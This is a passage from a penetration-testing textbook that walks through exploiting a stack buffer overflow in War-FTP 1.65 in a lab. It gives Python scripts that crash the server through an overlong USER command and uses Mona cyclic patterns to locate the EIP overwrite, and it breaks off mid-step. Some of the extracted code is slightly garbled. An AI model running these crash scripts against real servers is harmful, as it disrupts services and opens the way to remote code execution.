<span id="page-475-0"></span>

Start Immunity Debugger, open the **File** menu, and select **Attach**. We want to attach Immunity Debugger to the running War-FTP process, which we see in the process list in [Figure](#page-476-0) 17-3. Highlight War-FTP 1.65, and click **Attach**.

<span id="page-476-0"></span>

When Immunity Debugger first attaches to a process, it pauses the process's execution. If at any point your exploit just randomly stops working, check to make sure the process is running. A paused process isn't listening for incoming connections, and, as you can see in the lower-right corner of the Immunity Debugger window in [Figure](#page-477-0) 17-4, the process is paused. Click the **Play** button at the top-left corner of the screen to tell the process to continue running.

<span id="page-477-0"></span>

With War-FTP running in Immunity Debugger, we can figure out how to exploit its buffer overflow vulnerability.

# **Causing a Crash**

In [Chapter](#page-528-0) 19, we will use a technique called *fuzzing* to look for potential vulnerabilities in programs, but for now, follow my lead on which attack strings to use to crash the program. In the Username field of the FTP login, let's send a string of 1,100 *A*s instead of a username. Rather than attacking our program locally, as we did in the previous example, this time we will create our exploit in Kali Linux and set up the exploit to talk to the FTP server over the network. [Example](#page-478-0) 17-1 shows a starter exploit that will cause the War-FTP program to crash.

**NOTE**

Our exploit examples are written in Python, but they can easily be ported into another language if you'd prefer to use a different one.

<span id="page-478-0"></span>*Example 17-1. Python exploit to crash War-FTP*

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
buffer = "A" * 1100
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) ❶
connect=s.connect(('192.168.20.10',21)) ❶
response = s.rev(1024)print response ❷
s.send('USER ' + buffer + '\r\n') \bulletresponse = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```
In the exploit shown in [Example](#page-478-0) 17-1, we first import the socket Python library. Next, we create a string called *buffer*, which contains 1,100 *A*s, and set up a socket at  $\bullet$  to connect to our Windows XP machine on port 21, where the War-FTP server is listening. Next, we accept and print out the FTP server's banner to the screen at ❷. Our exploit then sends over the USER command with 1,100 *A*s ❸ for the username in hopes of causing the FTP server to crash.

If the server responds and asks for our password, the exploit is ready to finish the connection with the password, *PASSWORD*. However, if our exploit succeeds, it won't matter if our credentials are valid, because the program will crash before it finishes the login process. Finally, we close our socket, and the exploit finishes. Make sure the Python script is executable with chmod +x, and run the exploit as shown here.

```
root@kali:~# chmod +x ftpexploit
root@kali:~# ./ftpexploit
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
```
As with the previous example, we hope to overwrite the saved return address

with a string of *A*s and cause the program to crash. The War-FTP server sends over its welcome banner, prompts us for our username, and then asks for a password. Take a look at War-FTP in Immunity Debugger, as shown in [Figure](#page-479-0) 17-5, to see if our exploit managed to cause a crash.

<span id="page-479-0"></span>

After we run our exploit, we see that War-FTP is paused due to an access violation when attempting to execute an instruction at 41414141. Based on what we learned in the Linux buffer overflow example in [Chapter](#page-450-0) 16, this result should seem familiar. A return address was overwritten by our long string of *A*s, so when the function returned, 41414141 was loaded into the EIP register. The program attempted to execute the instructions at that memory location, which was out of bounds and caused a crash.

#### **Locating EIP**

#### **Locating EIP**

As with the previous example, we need to know which four *A*s in our string are overwriting the return address. Unfortunately, 1,100 *A*s is a bit more than the 30 we used in the previous chapter, so just counting in memory is more difficult in this case. Also, we can't be sure if the first *A*s we're seeing on the stack are the first *A*s sent as part of the exploit.

Traditionally, the next step would be to crash the program again with 550 *A*s followed by 550 *B*s. If the program crashed with 41414141 in EIP, then the return address overwrite occurred in the first 550 bytes; if it crashed with 42424242 in EIP, the overwrite was in the second half. From there, the half of the string in question would be split into 275 *A*s followed by 275 *B*s. Slowly but surely, this method would narrow down the exact location.

### **Generating a Cyclical Pattern to Determine Offset**

Luckily, we can use Mona to generate a unique cyclic pattern to find the right four bytes for the return address overwrite in only one iteration. To use Mona for this task, enter **!mona pattern\_create** with length **1100** as an argument at the bottom of the Immunity Debugger window, as shown in [Figure](#page-481-0) 17-6.

<span id="page-481-0"></span>

The 1,100-character cyclic pattern is written to the file *C:\logs\warftpd\pattern.txt*, as shown in [Example](#page-481-1) 17-2.

<span id="page-481-1"></span>*Example 17-2. Output of the* pattern\_create *command*

```
=============================================================================
  Output generated by mona.py v2.0, rev 451 - Immunity Debugger
  Corelan Team - https://www.corelan.be
=============================================================================
  OS : xp, release 5.1.2600
  Process being debugged : war-ftpd (pid 2416)
=============================================================================
  2015-11-10 11:03:32
   =============================================================================
Pattern of 1100 bytes :
    -----------------------
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5
           Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1
```
Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1 Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7 Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3 Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9 An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5 Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1 As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7 Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3 Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9 Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5 Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1 Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7 Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3 Bk4Bk5Bk

We are going to replace the long string of *A*s with the unique pattern shown in [Example](#page-481-1) 17-2. But before running the exploit again, we need to restart War-FTP from the previous crash. In Immunity Debugger, go to **Debug** ▸ **Restart**, and then press the **Play** button and click the lightning bolt icon to tell War-FTP to listen on the network. (Follow these steps each time you need to restart War-FTP after a crash.) Alternatively, you can close Immunity Debugger, restart War-FTP manually, and attach to the new process in the debugger. Replace the value of the buffer in the exploit with the pattern from [Example](#page-481-1) 17-2, surrounded by quotation marks to make it a string in Python, as shown in [Example](#page-482-0) 17-3.

#### **NOTE**

If War-FTP refuses to restart with the error *Unknown format for user database*, find and delete the files *FtpDaemon.dat* and/or *FtpDaemon.ini* that were created on the desktop by War-FTP. This should fix the problem and War-FTP should start normally.

#### <span id="page-482-0"></span>*Example 17-3. Exploit with cyclic pattern*

root@kali:~# **cat ftpexploit** #!/usr/bin/python import socket

❶ buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2 Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8 Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4 Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0 Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6 Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2 Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ap3Ar7Ar8

```
Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4
Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Ax2Ax3Ax4
Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0
Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7
Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3
Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9
Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5
Bk"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
```

```
s.send('USER ' + buffer + '\lceil \cdot \rceil)
response = s.recv(1024)print response
s.send('PASS PASSWORD\r\n')
```
s.close()

Now run the exploit again with the generated pattern starting at  $\bullet$ , replacing the 1,100 *A*s.

```
root@kali:~# ./ftpexploit
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
```
Having run our exploit with Metasploit's pattern, look back at Immunity Debugger, as shown in [Figure](#page-484-0) 17-7, to see what value is contained in EIP and to find out where in our attack string we overwrite the return address.

<span id="page-484-0"></span>

War-FTP has crashed again, but this time EIP contains four bytes of our generated pattern: 32714131. We can use Mona to determine where exactly in the 1,100-character cyclic pattern the ASCII equivalent of 32714131 is. Enter **!mona pattern\_offset 32714131** to get just the offset, or 